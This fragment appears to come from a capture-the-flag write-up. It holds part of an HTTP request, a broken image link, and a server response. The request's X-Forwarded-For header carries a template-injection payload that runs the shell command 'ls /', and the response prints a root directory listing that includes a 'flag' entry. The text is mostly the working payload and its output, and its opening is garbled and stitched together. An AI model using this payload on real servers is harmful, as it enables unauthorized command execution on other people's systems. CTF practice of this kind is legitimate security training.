 plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For:{if system("ls /")}{/if}
Cookie: UM_distinctid=1763c11de9e1d5-08e1a21c95e635-303464-1fa400-1763c11de9f8f
Connection: close
... 3979
<h2 class="hidden-xs hidden-sm">
</div>
<div style="float:right;margin-top
dev
etc
flag
home
lib
media